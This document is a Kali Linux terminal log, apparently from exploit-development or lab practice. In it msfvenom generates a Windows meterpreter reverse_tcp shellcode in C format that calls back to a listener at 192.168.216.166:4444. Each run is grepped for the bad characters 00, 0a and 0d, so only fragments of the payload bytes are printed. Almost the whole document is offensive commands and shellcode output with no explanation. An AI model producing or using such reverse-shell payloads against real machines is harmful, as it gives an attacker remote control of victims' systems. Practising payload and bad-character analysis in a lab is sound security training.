 ┌──(root💀kali)-[/usr/share]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.216.166 LPORT=4444 -a x8
6 --platform Windows -f c | grep 00
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52"
"\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00"
"\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xd8\xa6\x68\x02\x00"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53"
"\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
"\x00\x7d\x28\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b"
"\x00\x53\xff\xd5";
┌──(root💀kali)-[/usr/share]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.216.166 LPORT=4444 -a x8
6 --platform Windows -f c | grep 0a
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xd8\xa6\x68\x02\x00"
"\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
┌──(root💀kali)-[/usr/share]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.216.166 LPORT=4444 -a x8
6 --platform Windows -f c | grep 0d
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
"\x72\x28\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d"
"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75"